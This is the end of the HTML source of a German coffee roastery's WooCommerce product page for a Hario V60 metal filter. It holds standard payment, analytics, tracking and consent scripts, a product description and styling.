/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://cdn.novalnet.de/js/v2/NovalnetUtility.js" id="woocommerce-novalnet-gateway-external-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://cdn.novalnet.de/js/v3/payment.js" id="woocommerce-novalnet-gateway-external-script-payment-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-novalnet-gateway-wallet-script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","applepay_setting":{"enabled":"yes","test_mode":"no","lang":"DE","title_en":"Apple Pay","description_en":"Amount will be booked from your card after successful authentication","instructions_en":"","title_da":"Apple Pay","description_da":"Amount will be booked from your card after successful authentication","instructions_da":"","title_de":"Apple Pay","description_de":"Ihre Karte wird nach Bestellabschluss sofort belastet","instructions_de":"","title_el":"Apple Pay","description_el":"Amount will be booked from your card after successful authentication","instructions_el":"","title_es":"Apple Pay","description_es":"Amount will be booked from your card after successful authentication","instructions_es":"","title_fi":"Apple Pay","description_fi":"Amount will be booked from your card after successful authentication","instructions_fi":"","title_fr":"Apple Pay","description_fr":"Amount will be booked from your card after successful authentication","instructions_fr":"","title_id":"Apple Pay","description_id":"Amount will be booked from your card after successful authentication","instructions_id":"","title_it":"Apple Pay","description_it":"Amount will be booked from your card after successful authentication","instructions_it":"","title_ja":"Apple Pay","description_ja":"Amount will be booked from your card after successful authentication","instructions_ja":"","title_ko":"Apple Pay","description_ko":"Amount will be booked from your card after successful authentication","instructions_ko":"","title_nb":"Apple Pay","description_nb":"Amount will be booked from your card after successful authentication","instructions_nb":"","title_nl":"Apple Pay","description_nl":"Amount will be booked from your card after successful authentication","instructions_nl":"","title_pl":"Apple Pay","description_pl":"Amount will be booked from your card after successful authentication","instructions_pl":"","title_pt":"Apple Pay","description_pt":"Amount will be booked from your card after successful authentication","instructions_pt":"","title_ru":"Apple Pay","description_ru":"Amount will be booked from your card after successful authentication","instructions_ru":"","title_sv":"Apple Pay","description_sv":"Amount will be booked from your card after successful authentication","instructions_sv":"","title_th":"Apple Pay","description_th":"Amount will be booked from your card after successful authentication","instructions_th":"","title_tl":"Apple Pay","description_tl":"Amount will be booked from your card after successful authentication","instructions_tl":"","title_tr":"Apple Pay","description_tr":"Amount will be booked from your card after successful authentication","instructions_tr":"","title_vi":"Apple Pay","description_vi":"Amount will be booked from your card after successful authentication","instructions_vi":"","title_wo":"Apple Pay","description_wo":"Amount will be booked from your card after successful authentication","instructions_wo":"","title_zh":"Apple Pay","description_zh":"Amount will be booked from your card after successful authentication","instructions_zh":"","order_success_status":"wc-completed","enable_for_virtual":"yes","payment_status":"","limit":"","seller_name":"Erste Tegernseer Kaffeer\u00f6sterei","apple_pay_configuration_setting":"","apple_pay_button_type":"apple-pay-button-text-buy","apple_pay_button_theme":"black","apple_pay_button_height":40,"apple_pay_button_corner_radius":5,"display_applepay_button_on":["shopping_cart_page","mini_cart_page","product_page","checkout_page"]},"googlepay_setting":{"enabled":"no","test_mode":"no","lang":"DE","title_en":"Google Pay","description_en":"Amount will be booked from your card after successful authentication","instructions_en":"","title_da":"Google Pay","description_da":"Amount will be booked from your card after successful authentication","instructions_da":"","title_de":"Google Pay","description_de":"Ihre Karte wird nach Bestellabschluss sofort belastet","instructions_de":"","title_el":"Google Pay","description_el":"Amount will be booked from your card after successful authentication","instructions_el":"","title_es":"Google Pay","description_es":"Amount will be booked from your card after successful authentication","instructions_es":"","title_fi":"Google Pay","description_fi":"Amount will be booked from your card after successful authentication","instructions_fi":"","title_fr":"Google Pay","description_fr":"Amount will be booked from your card after successful authentication","instructions_fr":"","title_id":"Google Pay","description_id":"Amount will be booked from your card after successful authentication","instructions_id":"","title_it":"Google Pay","description_it":"Amount will be booked from your card after successful authentication","instructions_it":"","title_ja":"Google Pay","description_ja":"Amount will be booked from your card after successful authentication","instructions_ja":"","title_ko":"Google Pay","description_ko":"Amount will be booked from your card after successful authentication","instructions_ko":"","title_nb":"Google Pay","description_nb":"Amount will be booked from your card after successful authentication","instructions_nb":"","title_nl":"Google Pay","description_nl":"Amount will be booked from your card after successful authentication","instructions_nl":"","title_pl":"Google Pay","description_pl":"Amount will be booked from your card after successful authentication","instructions_pl":"","title_pt":"Google Pay","description_pt":"Amount will be booked from your card after successful authentication","instructions_pt":"","title_ru":"Google Pay","description_ru":"Amount will be booked from your card after successful authentication","instructions_ru":"","title_sv":"Google Pay","description_sv":"Amount will be booked from your card after successful authentication","instructions_sv":"","title_th":"Google Pay","description_th":"Amount will be booked from your card after successful authentication","instructions_th":"","title_tl":"Google Pay","description_tl":"Amount will be booked from your card after successful authentication","instructions_tl":"","title_tr":"Google Pay","description_tr":"Amount will be booked from your card after successful authentication","instructions_tr":"","title_vi":"Google Pay","description_vi":"Amount will be booked from your card after successful authentication","instructions_vi":"","title_wo":"Google Pay","description_wo":"Amount will be booked from your card after successful authentication","instructions_wo":"","title_zh":"Google Pay","description_zh":"Amount will be booked from your card after successful authentication","instructions_zh":"","order_success_status":"wc-completed","enable_for_virtual":"yes","payment_status":"","limit":"","seller_name":"Erste Tegernseer Kaffeer\u00f6sterei","enforce_3d":"no","partner_id":"","google_pay_configuration_setting":"","google_pay_button_type":"google-pay-button-text-buy","google_pay_button_height":40,"display_googlepay_button_on":["shopping_cart_page","mini_cart_page","product_page","checkout_page"]},"locale":"de_DE","client_key":"f47d35d310803a7678d974465d883078","needs_payer_phone":"1"};
//# sourceURL=woocommerce-novalnet-gateway-wallet-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-novalnet-gateway/assets/js/novalnet-wallet.min.js" id="woocommerce-novalnet-gateway-wallet-script-js" integrity="sha384-CXS8pk5VPzsnxdT47+VBfB8N4DGNWbK9HV3JMk4PwcDttR/pR9mnu2Q+4CMLcqZH" crossorigin="anonymous" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-novalnet-gateway-script-js-extra">
/* <![CDATA[ */
var wc_novalnet_data = {"dob_error":"Geben Sie ein g\u00fcltiges Geburtsdatum ein","sepa_account_error":"Ihre Kontodaten sind ung\u00fcltig.","ajax_url":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","gzdp_multistep_error":"Leider ist die zuvor gew\u00e4hlte Zahlungsart nicht verf\u00fcgbar. Bitte w\u00e4hlen Sie eine andere Zahlungsart.","bic_allowed_countries":["CH","MC","SM","GB","GI"],"is_pay_for_order_page":"no"};
//# sourceURL=woocommerce-novalnet-gateway-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-novalnet-gateway/assets/js/novalnet.min.js" id="woocommerce-novalnet-gateway-script-js" integrity="sha384-8ZYWJ8Q/m/pjhu2t/z2KTywdiMNrCkltZbLWohy3W6jCtxiuKkc5IHhqyxCV9LtF" crossorigin="anonymous" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a3d352727db3f68af31ac331494781b3-de","fragment_name":"wc_fragments_a3d352727db3f68af31ac331494781b3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js" data-rocket-defer defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["376361186660784"],"eventID":"d11e9060-bf49-4736-8669-595a2f87b8f8","params":{"content_ids":["697"],"content_type":"product","content_name":"Hario V60 02 Metall inkl. Filterpapier (100 Stk.)","category_name":"Kaffeezubereitung, Hario V60","value":"62.8","currency":"EUR","contents":[{"id":"697","quantity":1}],"product_price":"62.8","page_title":"Hario V60 02 Metall inkl. Filterpapier (100 Stk.)","post_type":"product","post_id":697,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["376361186660784"],"eventID":"4b848c23-41ba-4492-9a99-1762a2bfc1bb","params":{"page_title":"Hario V60 02 Metall inkl. Filterpapier (100 Stk.)","post_type":"product","post_id":697,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["376361186660784"],"eventID":"3f783eeb-e9bb-47ca-b473-5e3cd192f283","params":{"page_title":"Hario V60 02 Metall inkl. Filterpapier (100 Stk.)","post_type":"product","post_id":697,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["376361186660784"],"eventID":"eaaa6e7a-99fe-4832-b465-30bf4481d164","params":{"page_title":"Hario V60 02 Metall inkl. Filterpapier (100 Stk.)","post_type":"product","post_id":697,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["376361186660784"],"eventID":"76b36c34-473c-4111-bad1-a7f6b499a335","params":{"page_title":"Hario V60 02 Metall inkl. Filterpapier (100 Stk.)","post_type":"product","post_id":697,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"1b08a302-5b56-4158-9f67-c57b0abf250b","params":{"page_title":"Hario V60 02 Metall inkl. Filterpapier (100 Stk.)","post_type":"product","post_id":697,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["376361186660784"],"advancedMatching":{"external_id":"cffbeeadbdaaaeeaffcbdcd"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://tegernseer-kaffeeroesterei.de","ajaxUrl":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","ajax_event":"8b92de444f","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":false,"value":"granted","filter":false},"ad_storage":{"enabled":false,"value":"granted","filter":false},"ad_user_data":{"enabled":false,"value":"granted","filter":false},"ad_personalization":{"enabled":false,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":697,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769393228"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce_de_frontend-js-extra">
/* <![CDATA[ */
var sepa_ajax_object = {"ajax_url":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","nonce":"d6cdfaf212"};
var woocommerce_remove_updated_totals = {"val":"0"};
var woocommerce_payment_update = {"val":"1"};
var german_market_price_variable_products = {"val":"gm_default"};
var german_market_price_variable_theme_extra_element = {"val":"none"};
var german_market_legal_info_product_reviews = {"element":".woocommerce-Reviews .commentlist","activated":"off"};
var ship_different_address = {"message":"\u003Cp class=\"woocommerce-notice woocommerce-notice--info woocommerce-info\" id=\"german-market-puchase-on-account-message\"\u003E\"Lieferung an eine andere Adresse senden\" ist f\u00fcr die gew\u00e4hlte Zahlungsart \"Kauf auf Rechnung\" nicht verf\u00fcgbar und wurde deaktiviert!\u003C/p\u003E","before_element":".woocommerce-checkout-payment"};
//# sourceURL=woocommerce_de_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-german-market/js/WooCommerce-German-Market-Frontend.min.js" id="woocommerce_de_frontend-js" data-rocket-defer defer></script>
<script></script>		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"bacs":"Vorauskasse","paypal":"PayPal","novalnet_cc":"Kredit- \/ Debitkarte","amazon_payments_advanced":"Amazon Pay"};

			// interpolate json by replacing placeholders with variables (only used by UA tracking)
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Google tag (gtag.js) -->
		<script async src='https://www.googletagmanager.com/gtag/js?id=G-GBNTBQEQTW&#038;l=dataLayer'></script>
		<script >

			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push(arguments);
			}

			gtag('js', new Date());

			gtag('config', 'G-GBNTBQEQTW', {"cookie_domain":"auto","debug_mode":true});

			gtag('consent', 'default', {"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]});(function($) {
	$(function () {

		const consentMap = {
			statistics: [ 'analytics_storage' ],
			marketing: [ 'ad_storage', 'ad_user_data', 'ad_personalization' ]
		};

		// eslint-disable-next-line camelcase -- `wp_has_consent` is defined by the WP Consent API plugin.
		if ( typeof window.wp_has_consent === 'function' ) {
			console.log('has consent');

			// eslint-disable-next-line camelcase -- `wp_consent_type` is defined by the WP Consent API plugin.
			if ( window.wp_consent_type === undefined ) {
				window.wp_consent_type = 'optin';
			}

			const consentState = {};

			for ( const [ category, types ] of Object.entries( consentMap ) ) {
				// eslint-disable-next-line camelcase, no-undef -- `consent_api_get_cookie`, `constent_api` is defined by the WP Consent API plugin.
				if ( consent_api_get_cookie( window.consent_api.cookie_prefix + '_' + category ) !== '' ) {
					// eslint-disable-next-line camelcase, no-undef -- `wp_has_consent` is defined by the WP Consent API plugin.
					const hasConsent = wp_has_consent( category ) ? 'granted' : 'denied';

					types.forEach( ( type ) => {
						consentState[ type ] = hasConsent;
					} );
				}
			}

			if ( Object.keys( consentState ).length > 0 ) {
				gtag( 'consent', 'update', consentState );
			}
		}

		document.addEventListener( 'wp_listen_for_consent_change', ( event ) => {
			const consentUpdate = {};
			const types = consentMap[ Object.keys( event.detail )[ 0 ] ];
			const state = Object.values( event.detail )[ 0 ] === 'allow' ? 'granted' : 'denied';

			if ( types === undefined ) {
				return
			}

			types.forEach( ( type ) => {
				consentUpdate[ type ] = state;
			} );

			if ( Object.keys( consentUpdate ).length > 0 ) {
				gtag( 'consent', 'update', consentUpdate );
			}
		} );
	});
})(jQuery);
			
			(function() {

				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_gtag_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-30363459-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
									ga( 'require', 'displayfeatures' );
									ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<script id="usercentrics-cmp" src="https://web.cmp.usercentrics.eu/ui/loader.js" data-settings-id="u6nFDG74HFpg25" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PPSP7V09VL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PPSP7V09VL');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGCRK4K');</script>
<!-- End Google Tag Manager -->


<link rel="manifest" href="/manifest.json"/>

<!-- Hotjar Tracking Code for https://tegernseer-kaffeeroesterei.de -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:47069,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Hario V60 02 Metall inkl. Filterpapier (100 Stk.)","image":{"@type":"ImageObject","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario.jpg","width":600,"height":600},"description":"„Melitta Bentz war die Tochter eines Dresdner Buchhändlers. Als 35-jährige Hausfrau experimentierte sie mit Löschblättern aus dem Schulheft ihres Sohnes, die sie in einen Messingtopf legte, dessen Boden mit Nägeln durchlöchert war. Das kaiserliche Patentamt erteilte am 20. Juni 1908 Gebrauchsmusterschutz, am 15. Dezember wurde das Unternehmen mit einem Eigenkapital von 73 Pfennigen in das Handelsregister eingetragen.\" (Quelle: Wikipedia)\r\nFast genau 100 Jahre lang war der „Melitta Filter\" der Inbegriff der Filterkaffeezubereitung in Deutschland – bis vor ein paar Jahren eine japanische Firma den Porzellanfilter durch drei entscheidende Innovationen revolutionierte:\r\nDer Hario V60 - jetzt neu aus Metall und mit abnehmbarer Silikonbasis - hat im Gegensatz zu herkömmlichen Filtern ein großes Loch. Man weiß heute, dass sich das Wasser bei kleinen Löchern zu lange auf dem Kaffeemehl staut. Der Filter ist bei Hario konisch und die Rillen sind geschwungen. So nehmen sie das Wasser wie in einem Strudel besser mit nach unten. Durch langsames Aufbrühen von Hand bleibt am Rand kein Kaffeemehl mehr hängen und bei optimalem Mahlgrad erreicht man eine perfekte Extraktionszeit.\r\n\r\nDer große Handfilter eignet sich bei einem Kaffee-/Wasserverhältnis von 50-60g pro Liter perfekt zum Brühen von 1 Liter Kaffee. Lieferung erfolgt inklusive passendes Filterpapier (100 Stück).\r\n\r\n&nbsp;\r\n\r\n\r\n   \r\n \r\n\r\n\r\nDownload video: MP4 format | Ogg format | WebM format\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nPassend zum V60 02 empfehlen wir die Glaskanne 02 (600ml) den \"Buono\" Wasserkocher.\r\n\r\nPreis inkl. Filterpapier (100 Stk.) – 57,80€\r\nHario V60 - Brew Guide","sku":null,"mpn":null,"offers":{"shippingDetails":[{"deliveryTime":{"@type":"ShippingDeliveryTime"}}],"@type":"Offer","price":null,"priceValidUntil":null,"url":"https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/","hasMerchantReturnPolicy":[{"@type":"MerchantReturnPolicy","applicableCountry":"","returnPolicyCategory":"","merchantReturnDays":0,"returnFees":"","returnMethod":"","refundType":""}]}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">[]</script><!-- / Schema optimized by Schema Pro --><!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
<script>window._paq = window._paq || []; window._paq.push(["setVisitorId", "b5188230a939c80e"]);</script>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail-32x32.png.webp" sizes="32x32" />
<link rel="icon" href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail-192x192.png.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail-180x180.png.webp" />
<meta name="msapplication-TileImage" content="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

